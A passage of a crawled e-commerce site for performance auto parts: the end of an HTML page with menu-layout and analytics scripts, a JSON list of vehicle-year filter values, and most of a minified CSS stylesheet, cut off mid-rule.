      else if (($this.find('li').length > 7) && ($this.find('li').length < 15)) { 
          $this.addClass('two-col');
      }
      else if ($this.find('li').length >= 15) { 
          $this.addClass('three-col');
          $(this).parent().addClass('three-col-parent');
      }
    });
    </script>
<script type="text/javascript">window.NREUM||(NREUM={});NREUM.info={"beacon":"bam.nr-data.net","licenseKey":"NRJS-5114e709e7357dfdb01","applicationID":"1040096026","transactionName":"NFxUNUFUC0EAWhBeDQ0WdRRAQQpfTloFQwcEVkQYHVwLVgRB","queueTime":0,"applicationTime":553,"atts":"GBtXQwlOGE8=","errorBeacon":"bam.nr-data.net","agent":""}</script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://treperformance.com/api?20260118230835
body_size: 396
content:
{"request":"widget.attribute.filternew","status":"success","result":{"label":"80","is_brand":false,"values":[{"id":"1304783","name":"2026","selected":false},{"id":"1304716","name":"2025","selected":false},{"id":"1304597","name":"2024","selected":false},{"id":"1304589","name":"2023","selected":false},{"id":"1304588","name":"2022","selected":false},{"id":"1304572","name":"2021","selected":false},{"id":"1304566","name":"2020","selected":false},{"id":"1304564","name":"2019","selected":false},{"id":"1303982","name":"2018","selected":false},{"id":"1303966","name":"2017","selected":false},{"id":"1173264","name":"2016","selected":false},{"id":"790466","name":"2015","selected":false},{"id":"790467","name":"2014","selected":false},{"id":"790468","name":"2013","selected":false},{"id":"790469","name":"2012","selected":false},{"id":"790470","name":"2011","selected":false},{"id":"2374","name":"2010","selected":false},{"id":"2373","name":"2009","selected":false},{"id":"2372","name":"2008","selected":false},{"id":"2371","name":"2007","selected":false},{"id":"2370","name":"2006","selected":false},{"id":"2369","name":"2005","selected":false},{"id":"2368","name":"2004","selected":false},{"id":"2367","name":"2003","selected":false},{"id":"2366","name":"2002","selected":false},{"id":"2365","name":"2001","selected":false},{"id":"2364","name":"2000","selected":false},{"id":"2363","name":"1999","selected":false},{"id":"2362","name":"1998","selected":false},{"id":"2361","name":"1997","selected":false},{"id":"2360","name":"1996","selected":false},{"id":"2359","name":"1995","selected":false},{"id":"2358","name":"1994","selected":false},{"id":"2357","name":"1993","selected":false},{"id":"2356","name":"1992","selected":false},{"id":"2355","name":"1991","selected":false},{"id":"2354","name":"1990","selected":false},{"id":"2353","name":"1989","selected":false},{"id":"2352","name":"1988","selected":false},{"id":"2351","name":"1987","selected":false},{"id":"2350","name":"1986","selected":false},{"id":"2349","name":"1985","selected":false},{"id":"2348","name":"1984","selected":false},{"id":"2347","name":"1983","selected":false},{"id":"2346","name":"1982","selected":false},{"id":"2345","name":"1981","selected":false},{"id":"2344","name":"1980","selected":false},{"id":"2343","name":"1979","selected":false},{"id":"2342","name":"1978","selected":false},{"id":"2341","name":"1977","selected":false},{"id":"2340","name":"1976","selected":false},{"id":"2339","name":"1975","selected":false},{"id":"2338","name":"1974","selected":false},{"id":"2337","name":"1973","selected":false},{"id":"2336","name":"1972","selected":false},{"id":"2335","name":"1971","selected":false},{"id":"2334","name":"1970","selected":false},{"id":"2333","name":"1969","selected":false},{"id":"2332","name":"1968","selected":false},{"id":"2331","name":"1967","selected":false},{"id":"2330","name":"1966","selected":false},{"id":"2329","name":"1965","selected":false},{"id":"2328","name":"1964","selected":false},{"id":"2327","name":"1963","selected":false},{"id":"2326","name":"1962","selected":false},{"id":"2325","name":"1961","selected":false},{"id":"2324","name":"1960","selected":false},{"id":"2323","name":"1959","selected":false},{"id":"2322","name":"1958","selected":false},{"id":"2321","name":"1957","selected":false},{"id":"2320","name":"1956","selected":false},{"id":"2319","name":"1955","selected":false},{"id":"1304653","name":"1932","selected":false},{"id":"1304654","name":"1933","selected":false},{"id":"1304655","name":"1934","selected":false}]}}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://treperformance.com/files/css/style.css?v=230832
body_size: 24333
content:
html{background:url(/files/images/bg-footer.jpg) repeat;font-size:62.5%;margin:0;padding:0}.row{width:1500px}.paypal-widget-wrapper.paypal-finance{background:#023188;padding:10px 2px 8px 10px;margin-bottom:10px;order:1}.wsm-affirm-message-product{order:2;text-align:center}.prod__payment{margin-top:65px}.wsm-prod-buttons .wsm-avail-inventory span{width:100%!important;text-align:center}body{background:url(/files/images/bg-main-2.jpg) center top no-repeat;color:#666;font-size:14px;font-size:1.4rem;font-family:roboto,Arial,sans-serif;line-height:1.4;margin:0 auto;position:relative;background-attachment:fixed}body::after{content:'';display:block;background:url([data-uri]);background:-moz-linear-gradient(top,#131313 0%,#fff0 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#131313),color-stop(100%,#fff0));background:-webkit-linear-gradient(top,#131313 0%,#fff0 100%);background:-o-linear-gradient(top,#131313 0%,#fff0 100%);background:-ms-linear-gradient(top,#131313 0%,#fff0 100%);background:linear-gradient(to bottom,#131313 0%,#fff0 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#131313',endColorstr='#00131313',GradientType=0);position:absolute;left:0;right:0;top:450px;height:200px;width:100%}.page_news::after{content:none}.homepage .nine.columns,.nine.columns,.six.columns{background:#fff;position:relative}.homepage .nine.columns,.nine.columns,.homepage+#sidebar-main .three.columns,#sidebar-main .three.columns,#sidebar-left .three.columns{padding-top:15px;padding-bottom:15px}.homepage+#sidebar-main .three.columns,#sidebar-main .three.columns,#sidebar-left .three.columns{background:#000;padding-left:0;padding-right:0}@media only screen and (max-width:940px){.homepage .nine.columns,.nine.columns{margin-bottom:0}}.colors div{display:inline-block;margin:15px 1%;text-align:center;width:14.3%}.colors span{box-shadow:1px 1px 3px 1px rgb(0 0 0 / .2);border:3px solid #fff;border-radius:5px;display:block;height:120px;width:100%;margin-bottom:15px}.color1{background:#eee}.color2{background:#ddd}.color3{background:#ccc}.color4{background:#aaa}.color5{background:#999}.color6{background:#666}.color7{background:#333}.color8{background:#222}.color9{background:#000}body{font-weight:400}strong{font-weight:700}em{font-style:italic}h1,h2,h3,h4,h5,h6{color:#000;font-family:exo,helvetica,arial,sans-serif;font-weight:700;font-style:italic;margin:0 0 10px;text-transform:uppercase}h1{font-size:36px;font-size:3.6rem}h2{font-size:30px;font-size:3rem}h1 span,h2 span{color:#b70000;font-weight:900}h3{font-size:24px;font-size:2.4rem}h4{font-size:18px;font-size:1.8rem}h5{font-size:16px;font-size:1.6rem}h6{font-size:14px;font-size:1.4rem}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small{line-height:1}a,a:link{color:#f93636;text-decoration:none}a:hover{color:#9c0000;text-decoration:underline}a:visited{color:#f93636}a:active{color:#9c0000}a.visi{color:#036}a.hove{text-decoration:underline}a.acti{color:#369}p{margin:0 0 20px}.callout{border-left:3px solid #ccc;font-size:18px;font-size:1.8rem;padding:0 0 0 20px}ol,ul,dl{margin:0 0 15px 15px;padding:0 0 0 20px}ol ol,ul ul{margin:0 0 0 15px;margin-left:0;padding:0 0 0 20px}ol li,ul li,dd{font-size:14px;font-size:1.4rem;line-height:1.2;margin-bottom:15px}dt{font-size:16px;font-size:1.6rem;font-weight:700}dd{font-style:italic;margin:0 0 0 20px}.long_list{background:#eee;border-radius:5px;clear:both;padding:20px;margin-bottom:20px;-moz-column-count:3;-webkit-column-count:3;column-count:3}.long_list li{float:left\9;width:28%\9}.long_list li{list-style:circle;margin-left:20px}blockquote{background:#eee;border-left:#ccc 3px solid;border-radius:0 5px 5px 0;font-size:16px;font-size:1.6rem;font-style:italic;line-height:1.4;margin:20px 50px;padding:10px 20px}hr{border:0;border-bottom:1px solid #ccc;clear:both;padding:0}.hrule1{border-bottom:2px solid #ccc}.hrule2{border-bottom:5px double #ccc}.hrule3{border-bottom:5px ridge #ccc}select{border:1px solid #ccc;border-radius:5px;color:#333;font-size:14px;font-size:1.4rem;padding:5px;width:auto}input,textarea{border:1px solid #ccc;border-radius:5px;display:block;font-family:arial,sans-serif;margin:0 0 10px;padding:5px}input,input.wsm-prod-qty-field,input[type=button]{display:inline-block}label{cursor:default;display:inline}textarea{min-height:100px}input[type=number]{display:inline-block}.wsm_inquiry_form form{background:#eee;border:1px solid #ccc;overflow:hidden;width:100%;box-shadow:inset 0 1px 0 rgb(255 255 255 / .5)}.wsm_inquiry_form form .wsm_inquiry_row_1{background:0 0;clear:both;width:100%}.wsm_inquiry_form form label{color:#999;display:inline-block;font-weight:400;font-size:12px;font-size:1.2rem;margin:0 10px 0 0;text-transform:uppercase;width:30%;vertical-align:text-top}.wsm_inquiry_form form>div>label{padding-top:5px}.wsm_inquiry_form_field.wsm_inquiry_form_input,.wsm_inquiry_form_field.wsm_inquiry_form_state{display:inline-block;width:65%}.wsm_inquiry_form_cbox_row .wsm_inquiry_form_rlabel.wsm_inquiry_form_cbox_label{clear:none;display:inline-block;line-height:1;width:auto}.wsm_inquiry_form form .wsm_inquiry_form_cbox_row{margin-bottom:0}input.hasDatePicker.hasDatepicker{display:inline-block;width:auto!important}.wsm_inquiry_form_input img{margin-bottom:0}.wsm_inquiry_form form input[type=text],.wsm_inquiry_form form textarea,.wsm_inquiry_form form select{width:100%}form[action*="/newsletter.html"] .wsm_framework{background:0 0;border:0;margin:0;padding:0;width:auto}form[action*="/newsletter.html"] .wsm_header{background:0 0;color:#333;padding:0;text-transform:uppercase;margin-bottom:15px}form[action*="/newsletter.html"] .wsm_framework table{border:1px solid #aaa;background:#eee}form[action*="/newsletter.html"] .wsm_framework td{padding:5px}form[action*="/newsletter.html"] .wsm_framework .wsm_entry input{border:1px solid #aaa}.widget_featured_add_cart_btn,.wsm-registries-button,.wsm_interface_registry_options a,.view_cart_btn,.wsm-prod-button,.continue_shopping_btn,.wsm-cat-button,.wsm-cat-button.wsm-addtocart-button,.wsm-prod-option-set-file button,.prod-info-right-wrap .wsm-inquiry-button,.prod-info-right-wrap .wsm-tellafriend-button,.prod-info-right-wrap .wsm-addwishlist-button,.wsm_interface_cart_btn,.wsm_cart_btn,.wsm_cart_anchors.wsm_cart_anchors_cart a,.wsm-cat-button.wsm-addtocartprice-button,.wsm_checkout_next a,.wsm_interface_btn,.shop-ymm .wsm-attribute-buttons button,.shop-ymm .wsm-attribute-buttons input,.body_product .reveal-modal .close-reveal-modal.done_btn,input[type=submit],.showLess,.showMore,#wsm_ajax_add_cart_cart_link a,#wsm_ajax_add_cart_close_link a,.ags-narrow-search-go,input[value=Clear],input.button[type=submit],.button,button,input[type=button]{border-radius:2px;box-shadow:none;display:inline-block;font-size:14px;font-size:1.4rem;font-weight:700;height:auto;line-height:1;padding:5px;text-transform:capitalize;width:auto;-webkit-appearance:none;-webkit-transition:.2s ease;-moz-transition:.2s ease;-o-transition:.2s ease;-ms-transition:.2s ease;transition:.2s ease}input[type=submit],.button,a.button,.primary,.button.primary,.wsm_checkout_next a.scroll-link,.showLess,.showMore,.wsm-registries-button-add-new,.wsm-registries-button-add-new-empty,.wsmjs-attribute-search-shop,.body_product .reveal-modal .close-reveal-modal.done_btn,.wsm_cart_anchors.wsm_cart_anchors_cart a,.wsm_cart_btn.wsm_interface_cart_shipping_tool_button{background:#b70000;background:url([data-uri]);background:-moz-linear-gradient(top,#b70000 0%,#9b0000 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#b70000),color-stop(100%,#9b0000));background:-webkit-linear-gradient(top,#b70000 0%,#9b0000 100%);background:-o-linear-gradient(top,#b70000 0%,#9b0000 100%);background:-ms-linear-gradient(top,#b70000 0%,#9b0000 100%);background:linear-gradient(to bottom,#b70000 0%,#9b0000 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#b70000',endColorstr='#9b0000',GradientType=0);color:#fff;border:1px solid #900}input[type=submit]:hover,.button:hover,.button.primary:hover,.wsm_checkout_next a:hover,.showLess:hover,.showMore:hover,.wsm-registries-button-add-new:hover,.wsm-registries-button-add-new-empty:hover,.wsmjs-attribute-search-shop:hover,.body_product .reveal-modal .close-reveal-modal.done_btn:hover,.wsm_cart_anchors.wsm_cart_anchors_cart a:hover,.wsm_cart_btn.wsm_interface_cart_shipping_tool_button:hover{background:#900;cursor:pointer;text-decoration:none}.view_cart_btn,input[type=submit].secondary,.button.secondary,.wsm-cat-button.wsm-addtocart-button,.wsm_interface_cart_btn.wsm_interface_cart_checkout_btn,.wsm-cat-button.wsm-addtocartprice-button,.wsm_interface_btn.wsm_interface_btn_checkout_submit,.wsm-prod-button.wsm-addtocart-button,#wsm_ajax_add_cart_cart_link a,.widget_featured_add_cart_btn{background:#222583;border:1px solid #2e32a9;color:#fff}.view_cart_btn:hover,input[type=submit].secondary:hover,.button.secondary:hover,.wsm-cat-button.wsm-addtocart-button:hover,.wsm_interface_cart_btn.wsm_interface_cart_checkout_btn:hover,.wsm-cat-button.wsm-addtocartprice-button:hover,.wsm_interface_btn.wsm_interface_btn_checkout_submit:hover,.wsm-prod-button:hover.wsm-addtocart-button:hover,#wsm_ajax_add_cart_cart_link a:hover,.widget_featured_add_cart_btn:hover{background:#2e32a9;cursor:pointer;text-decoration:none;border-color:#fff0}.wsm_interface_cart_update_btn{color:#fff!important}.continue_shopping_btn,.wsm-cat-button,.wsm-prod-button,.prod-info-left .wsm-inquiry-button,.prod-info-left .wsm-tellafriend-button,.prod-info-right-wrap .wsm-inquiry-button,.prod-info-right-wrap .wsm-tellafriend-button,.prod-info-right-wrap .wsm-addwishlist-button,#wsm_ajax_add_cart_close_link a,.wsm_interface_cart_btn,.wsm_cart_btn,.wsm-registries-cancel,.wsm-registries-button-edit-this,.wsm_interface_registry_options a,.wsmjs-attribute-search-clear,.ags-narrow-search-go,input[value=Clear],input[type=submit].alt1,.button.alt1{background:#888;border:1px solid #666;color:#333}.continue_shopping_btn:hover,.wsm-cat-button:hover,.wsm-prod-button:hover,.prod-info-left .wsm-inquiry-button:hover,.prod-info-left .wsm-tellafriend-button:hover,.prod-info-right-wrap .wsm-inquiry-button:hover,.prod-info-right-wrap .wsm-tellafriend-button:hover,.prod-info-right-wrap .wsm-addwishlist-button:hover,#wsm_ajax_add_cart_close_link a:hover,.wsm_interface_cart_btn:hover,.wsm_cart_btn:hover,.wsm-registries-cancel:hover,.wsm-registries-button-edit-this:hover,.wsm_interface_registry_options a:hover,.wsmjs-attribute-search-clear:hover,.ags-narrow-search-go:hover,input[value=Clear]:hover,input[type=submit].alt1:hover,.button.alt1:hover{background:#666;cursor:pointer;text-decoration:none}input[type=submit].alt2,.button.alt2,.wsm-cat-button.wsm-config-button{background:#222583;border:1px solid green;color:#fff}input[type=submit].alt2:hover,.button.alt2:hover,.wsm-cat-button.wsm-config-button:hover{background:#2e32a9;cursor:pointer;text-decoration:none}img{border:0;margin:0 0 15px}.img1{box-shadow:0 10px 6px -6px #777}.img2{border:3px solid #fff;box-shadow:0 0 15px rgb(0 0 0 / .15)}.img3{box-shadow:-3px 0 0 0 #069;border-radius:5px}img.flt_rt{float:right;margin:10px 0 10px 10px}img.flt_lft{float:left;margin:10px 10px 10px 0}.body_checkout .prod_test h1{margin-top:14px}@media only screen and (max-width:940px){.img1,.img2,.img3{max-width:200px;width:auto}ul.long_list{-moz-column-count:2;-webkit-column-count:2;column-count:2}.wsm_inquiry_form_field.wsm_inquiry_form_input,.wsm_inquiry_form_field.wsm_inquiry_form_state{display:block;float:none;width:100%}.wsm_inquiry_form form label{display:block;font-size:18px;margin:10px 0;width:100%}.wsm_inquiry_form_cbox_row .wsm_inquiry_form_cbox_label{font-size:12px;font-size:1.2rem}.wsm_inquiry_form form .wsm_inquiry_form_cbox_row{margin-bottom:0}.wsm_inquiry_form form .wsm_inquiry_form_input_cbox{float:left!important;margin-top:10px!important}}@media only screen and (max-width:767px){.row.master{overflow-x:hidden;padding-top:0!important;margin-top:0}.menu-action{border:none;margin-bottom:0}body,p{font-size:13px;font-size:1.3rem}.callout{font-size:14px;font-size:1.4rem}h1{font-size:28px;font-size:2.8rem}h2{font-size:24px;font-size:2.4rem}h3{font-size:20px;font-size:2rem}h4{font-size:18px;font-size:1.8rem}h5{font-size:16px;font-size:1.6rem}h6{font-size:14px;font-size:1.4rem}ol li,ul li,dd,ul.long_list li{font-size:12px;font-size:1.2rem;line-height:1.5}ul.long_list{-moz-column-count:1;-webkit-column-count:1;column-count:1}label{float:none;width:100%}blockquote{font-size:13px;font-size:1.3rem;margin:15px auto;padding:10px;width:92%}img.flt_rt,img.flt_lft{display:block;float:none;margin:10px auto}}@media only screen and (max-width:480px){h1{font-size:24px;font-size:2.4rem}h2{font-size:20px;font-size:2rem}h3{font-size:18px;font-size:1.8rem}h4{font-size:16px;font-size:1.6rem}h5{font-size:15px;font-size:1.5rem}h6{font-size:14px;font-size:1.4rem}.img3,.img2,.img1{max-width:100%!important}}.body_product .row.master,.body_cart .row.master,.body_checkout .row.master{background:#fff}.row.master{padding:15px 0}.clearfix{display:block}.clearfix:before,.clearfix:after{content:"";display:table}.clearfix:after{clear:both}iframe{max-width:100%}.flt_rt{float:right}.flt_lft{float:left}.clr_both{clear:both}.wsm_hidden{display:none;visibility:hidden}.wsm_interface_error{background:rgb(0 0 0 / .1);border:1px solid rgb(0 0 0 / .2);color:#c00;font-size:12px;font-weight:700}.wsm_interface_info{background:rgb(0 0 0 / .1);border:1px solid rgb(0 0 0 / .2);color:#333;font-size:12px}.wsm_interface_header{background:0 0;padding:0;margin:0 0 15px;font-family:oswald,sans-serif;font-weight:400;text-transform:uppercase;font-size:20px;font-size:2rem}#wsm_message{max-width:1170px;margin:15px auto}.wsm-search-form{background:0 0;border:none}.wsm-search-form .wsm-search-form-text{float:left;width:75%;margin-right:2%}.wsm-search-form .wsm-search-form-button{width:20%;float:left}.reveal-modal{border-radius:0}.reveal-modal hr{border-bottom:1px solid #fff;border-top:1px solid #aaa;padding:0}.reveal-modal .close-reveal-modal:not(.button){border:3px solid #fff;border-radius:50%;box-sizing:border-box;box-shadow:0 0 10px rgb(0 0 0 / .5);background:#000;color:#fff;height:30px;line-height:1;width:30px;text-align:center;text-decoration:none;top:-10px;right:-10px}.lt-ie9 .reveal-modal .close-reveal-modal{font-size:22px;font-size:2.2rem;line-height:.5;position:absolute;top:8px;right:11px;color:#aaa;text-shadow:0 -1px 1px rgb(0 0 0 / .6);font-weight:700;cursor:pointer}.reveal-modal .widget_login_header{border-bottom:1px solid #fff;display:block;font-size:18px;font-size:1.8rem;margin-bottom:10px;overflow:hidden;padding-bottom:10px;position:relative;text-align:center}.reveal-modal .widget_login_header:after{bottom:0;border-bottom:1px solid #aaa;content:"";display:block;height:1px;position:absolute;width:100%}.reveal-modal .widget_login_header a{font-weight:700;font-weight:700}.widget_login_loginbar,.widget_recent_orders ul{margin:0;padding:0}.widget_login_loginbar li,.widget_recent_orders li{list-style:none;line-height:1.2;margin:0 0 10px;padding:0}.widget_login_loginbar{text-align:center}.widget_login_loginbar>li{display:inline-block;margin:2%}.widget_login_loginbar>li a{opacity:.5;text-decoration:none}.widget_login_loginbar>li a:hover{opacity:1}.widget_login_loginbar .view_account,.widget_login_loginbar .view_cart,.widget_login_loginbar .logout .widget_login_loginbar .wishlist{text-align:center}.widget_login_loginbar .view_account a:before,.widget_login_loginbar .view_cart a:before,.widget_login_loginbar .logout a:before,.widget_login_loginbar .wishlist a:before{content:"\f007";color:#999;display:block;margin-bottom:5px;font-family:FontAwesome;font-style:normal;font-weight:400;font-size:30px;font-size:3rem;line-height:1;-webkit-font-smoothing:antialiased}.widget_login_loginbar .view_cart a:before{content:"\f07a"}.widget_login_loginbar .logout a:before{content:'\f08b'}.widget_login_loginbar .wishlist a:before{content:"\f040"}.widget_login_helpcenter_content{list-style:none;margin:0 0 15px;padding:0}.widget_login_helpcenter_content li{position:relative;padding-left:30px}.widget_login_helpcenter_content li span{display:block;font-weight:700}.widget_login_helpcenter_content i{font-size:30px;font-size:3rem;left:0;margin-right:15px;position:absolute}.reveal-modal .widget_login_help_phone,.reveal-modal .widget_login_help_title{font-size:18px;font-size:1.8rem;line-height:1.4;margin:0;padding:0;text-align:left}.reveal-modal .widget_login_help_phone{font-size:24px;font-size:2.4rem;font-weight:700}.reveal-modal .continue_shopping_btn,.reveal-modal .view_cart_btn,.reveal-modal .checkout_btn{color:#fff;height:auto!important;background:#666!important;text-transform:capitalize;border:1px solid #333;border-radius:2px!important;box-shadow:none!important}.reveal-modal .continue_shopping_btn:hover,.reveal-modal .view_cart_btn:hover,.reveal-modal .checkout_btn:hover{background:#3035b3!important;color:#fff;text-transform:capitalize}.reveal-modal .continue_shopping_btn:hover{background:#000}.reveal-modal .continue_shopping_btn:hover,.reveal-modal .view_cart_btn{color:#fff!important;text-decoration:none!important}.reveal-modal .view_cart_btn:hover{background:#000}#wsm_ajax_modal_atc h3{text-align:center}#wsm_ajax_add_cart_message{text-align:center}.wsm_ajax_modal_link_actions>div#wsm_ajax_add_cart_cart_link,.wsm_ajax_modal_link_actions>div#wsm_ajax_add_cart_close_link{display:inline-block;float:none;width:50%;margin:0}.wsm_ajax_modal_link_actions>div#wsm_ajax_add_cart_cart_link a,.wsm_ajax_modal_link_actions>div#wsm_ajax_add_cart_close_link a{margin-bottom:5px;min-width:80%;padding:10px;color:#fff;border-radius:3px}.row.master{background:#fff}#cboxPrevious,#cboxNext,#cboxCurrent{border:0}@media only screen and (min-width:940px){.row.homepage{padding:0}.row.master{padding-top:0}.reveal-modal .widget_login_email label,.reveal-modal .widget_login_password label{display:inline-block;font-size:22px;margin:20px 0;width:25%}.reveal-modal .widget_login_email input,.reveal-modal .widget_login_password input{display:inline-block;height:50px;width:70%}.reveal-modal .widget_login_email{margin:10px 0}.reveal-modal .widget_login_submit,.reveal-modal .widget_login_login_forgotpassword{float:right}.reveal-modal .widget_login_submit{clear:both;margin:10px 0 0}.reveal-modal .widget_login_submit #wsm_form_submit{display:block;font-size:20px}}@media only screen and (max-width:940px){#colorbox{background:0 0!important;height:auto!important;left:auto!important;margin:0 auto!important;padding:0!important;width:100%!important}#cboxWrapper{background:0 0!important;height:auto!important;width:100%!important}#cboxContent{background:0 0!important;float:none!important;height:auto!important;width:100%!important;position:relative;padding:0!important}#cboxTopLeft,#cboxTopCenter,#cboxTopRight,#cboxMiddleLeft,#cboxMiddleRight,#cboxBottomLeft,#cboxBottomCenter,#cboxBottomRight{display:none}#cboxLoadedContent{background:#fff;border-radius:15px;box-shadow:0 0 15px 0 rgb(0 0 0 / .5);height:auto!important;margin:0 auto!important;overflow-y:hidden!important;padding:4% 2%;width:90%!important;border:4px solid #a90000}#cboxPrevious{left:25px}#cboxNext{left:52px}#cboxCurrent{left:83px}#cboxPrevious,#cboxNext,#cboxCurrent{bottom:95px;border:0}#wsm_ajax_add_cart_message,#wsm_ajax_add_cart_title{text-align:center}#cboxLoadedContent{padding-bottom:100px!important}#cboxContent #cboxTitle{float:none!important;margin:0 auto;overflow:hidden;position:relative;top:-124px!important;width:92%!important}#cboxCloseTimerBar{max-width:100%!important}}@media only screen and (max-width:767px){img.fl_left,img.fl_right{display:block;float:none;margin:0 auto}.reveal-modal,.reveal-modal.small,.reveal-modal.medium,.reveal-modal.large,.reveal-modal.xlarge{top:60px!important}.reveal-modal .widget_login_email label,.reveal-modal .widget_login_password label{display:block;font-size:22px;margin:20px 0;width:100%}.reveal-modal .widget_login_email input,.reveal-modal .widget_login_password input{display:block;height:50px;width:100%}.reveal-modal .widget_login_email{margin:10px 0}.reveal-modal .widget_login_submit,.reveal-modal .widget_login_login_forgotpassword{float:right}.reveal-modal .widget_login_submit{clear:both;margin:10px 0 0}.reveal-modal .widget_login_submit #wsm_form_submit{display:block;font-size:20px}.reveal-modal{margin-left:-45%;width:90%}.reveal-modal-bg{position:fixed}.widget_login_loginbar>li{display:inline-block;width:47%;margin:1%}.widget_login_loginbar{margin-bottom:15px}}.header-wrap{background:0 0;padding:0;position:relative;z-index:30}.header-wrap:before{content:'';background:rgb(255 255 255 / .1);background:rgb(0 0 0 / .2);border-bottom:rgb(255 255 255 / .4) 1px solid;position:absolute;top:0;left:0;right:0;height:30px}header{position:relative}.logo{display:block;position:absolute;top:0;left:0}.logo img{margin:0;max-height:64px;margin-bottom:0}.top__emal_mob{position:absolute;z-index:99999;color:#fff;font-size:14px;top:40px;left:8px;bottom:0;display:none}.top__emal_mob a{display:inline!important;color:#fff;font-size:10px;text-transform:uppercase;font-weight:700}.top-menu,.top-menu li{list-style:none;margin:0;padding:0}.top-menu>li,.top-menu>li>a{display:block;float:left}.top-menu>li>a{color:rgb(255 255 255 / .85);text-shadow:1px 1px 1px rgb(0 0 0 / .4);font-size:14px;font-size:1.4rem;font-weight:700;line-height:30px;line-height:3rem;margin:0 10px 0 0;text-transform:uppercase;transition:all .2s ease-in-out}.top-menu>li>a:hover{color:#fff}.calls-to-action{position:absolute;text-align:right;z-index:20}.calls-to-action,.widget_login_header_welcome{font-size:14px;font-size:1.4rem;line-height:30px;line-height:3rem}.calls-to-action>a{margin:0 0 0 10px}.calls-to-action .my-account{text-align:right}.calls-to-action .widget_login_header_welcome{color:rgb(255 255 255 / .8);text-shadow:-1px 1px 1px rgb(0 0 0 / .3);font-size:11px;font-size:1.1rem;display:inline;font-style:italic}header .phone-link{cursor:default;color:#333;font-size:16px;font-size:1.6rem;font-weight:700;position:absolute;z-index:2}.top-bar{background:0 0;margin:0;padding:0}.top-bar .main-nav ul{line-height:1}.top-bar .main-nav>ul>li{background:0 0;margin-bottom:0}.top-bar .main-nav>ul>li:hover{background:#222583!important}.top-bar .main-nav>ul>li>a{color:#fff;font-family:exo;font-style:italic;text-transform:uppercase;border-right:1px solid rgb(255 255 255 / .2)}.top-bar .main-nav>ul>li>a:hover{text-decoration:underline}.top-bar .main-nav>ul>li.has-dropdown a:after{content:none}.top-bar .main-nav>ul>li.has-dropdown>.dropdown{background:#fff}.top-bar .main-nav>ul>li.has-dropdown>.dropdown li{background:0 0}.top-bar .main-nav>ul>li.has-dropdown>.dropdown li a{color:#666}.top-bar .main-nav li.has-dropdown>.dropdown .parent_title{display:none}.lt-ie9 .top-bar ul.left>li{display:block;height:45px;line-height:45px;padding-left:5px;padding-right:5px}#megaDrop form{overflow:auto;margin:0}.cart_widget_wrapper:hover .empty_cart_drop_down_wrapper,.cart_widget_wrapper:hover .cart_drop_down_wrapper_1_item,.cart_widget_wrapper:hover .cart_drop_down_wrapper_2_item,.cart_widget_wrapper:hover .cart_drop_down_wrapper_3_item,.cart_widget_wrapper:hover .cart_drop_down_wrapper_4_item,.cart_drop_down_wrapper_1_item:hover .cart_w_1item,.cart_drop_down_wrapper_2_item:hover .cart_w_2item,.cart_drop_down_wrapper_3_item:hover .cart_w_3item,.cart_drop_down_wrapper_4_item:hover .cart_w_4item{width:auto}.cart_drop_down_wrapper_1_item:hover .cart_items_wrapper,.cart_drop_down_wrapper_2_item:hover .cart_items_wrapper,.cart_drop_down_wrapper_3_item:hover .cart_items_wrapper,.cart_drop_down_wrapper_4_item:hover .cart_items_wrapper{height:auto!important;opacity:1;z-index:20000}.cart_items_wrapper{background:#fff;border-width:0;float:none;height:auto;margin:0;position:static;right:0;top:0;width:100%;-webkit-border-bottom-left-radius:0;-moz-border-radius-bottomleft:0;border-bottom-left-radius:0;-webkit-transition:all 0s ease-in;-moz-transition:all 0s ease-in;-ie-transition:all 0s ease-in;-o-transition:all 0s ease-in;opacity:1}.cart_info_actions_wrapper{background:#fff;border-width:0;height:auto;position:static;width:100%;-webkit-border-bottom-right-radius:0;-moz-border-radius-bottomright:0;border-bottom-right-radius:0;-webkit-border-bottom-left-radius:0;-moz-border-radius-bottomleft:0;border-bottom-left-radius:0;-webkit-transition:height 0s ease-in;-moz-transition:height 0s ease-in;-o-transition:height 0s ease-in;-ms-transition:height 0s ease-in}.cart_items_wrapper>div{float:none;max-width:100%!important;margin:0!important;padding:0!important;width:100%!important}.cart_drop_down_wrapper .prod_image_price span.prod_price{display:none}.empty_cart_drop_down_wrapper,.cart_drop_down_wrapper_1_item,.cart_drop_down_wrapper_2_item,.cart_drop_down_wrapper_3_item,.cart_drop_down_wrapper_4_item{background:#fff;height:auto;padding:0;position:static;-webkit-transition:0s linear;min-height:0;min-width:0}.cart_icon_counter_wrapper:hover .empty_cart_drop_down_wrapper,.cart_icon_counter_wrapper:hover .cart_drop_down_wrapper_1_item,.cart_icon_counter_wrapper:hover .cart_drop_down_wrapper_2_item,.cart_icon_counter_wrapper:hover .cart_drop_down_wrapper_3_item,.cart_icon_counter_wrapper:hover .cart_drop_down_wrapper_4_item{top:0}.cart_drop_down_wrapper_1_item .cart_w_1item,.cart_drop_down_wrapper_1_item:hover .cart_w_1item{opacity:1;width:auto}.prod_info{min-height:0;min-width:0;position:static;top:auto}.cart_widget_wrapper:hover .cart_info_actions_wrapper{height:auto!important}.cart_item:hover .prod_info{background:0 0;height:auto;left:0;position:static;top:0;z-index:100}.cart_icon_counter_wrapper .cart_counter,.cart_icon_counter_wrapper{background:0 0;border-radius:0;box-shadow:none;margin:0;padding:0}#cart-content{margin-bottom:25px}.cart_icon_counter_wrapper{color:#fff;height:32px;width:auto;padding:0 15px;border-radius:0 0 5px 5px}.cart_icon_counter_wrapper .cart_icon_counter_wrapper{height:32px;width:70px}.cart_icon_counter_wrapper .cart_icon,.cart_icon_counter_wrapper .cart_counter{display:inline-block;font-size:25px;font-size:2.5rem;font-weight:400!important;float:left;height:100%;line-height:32px;position:static;width:auto}.cart_icon_counter_wrapper .cart_icon{color:#fff;margin-right:10px}.cart_icon_counter_wrapper .cart_counter{color:#fff;font-size:18px;font-size:1.8rem}.cart_icon_counter_wrapper:hover{color:#fff}.cart_drop_down_wrapper .cart_info_actions_wrapper{background:#d92d1e;color:#fff;margin-bottom:0!important;text-align:center}.cart_drop_down_wrapper .items_in_cart{border-bottom:0 dotted #fff;font-size:24px;font-size:2.4rem;padding:0;line-height:1}.cart_drop_down_wrapper 